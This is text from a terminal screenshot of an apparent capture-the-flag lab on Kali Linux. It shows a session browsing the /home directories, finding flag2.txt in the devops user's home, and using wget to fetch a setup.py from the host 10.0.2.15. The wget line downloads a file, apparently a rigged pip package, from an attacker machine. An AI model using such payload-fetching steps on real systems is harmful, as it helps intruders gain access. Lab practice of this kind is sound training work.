 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Documents/CTF/FakePip root@kali: ~/Documents/CTF
vmlinuz
$ cd /home
$ pwd
/home
$ ls
devops
mamadou
$ cd devops
$ ls
flag2.txt
$ wget 10.0.2.15/setup.py
--2025-09-22 10:13:28--  http://10.0.2.15/setup.py
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1005 [text/x-python]
Saving to: ‘setup.py’
0K 100% 314M=0s
2025-09-22 10:13:28 (314 MB/s) - ‘setup.py’ saved [1005/1005]
$ ls
flag2.txt
setup.py
$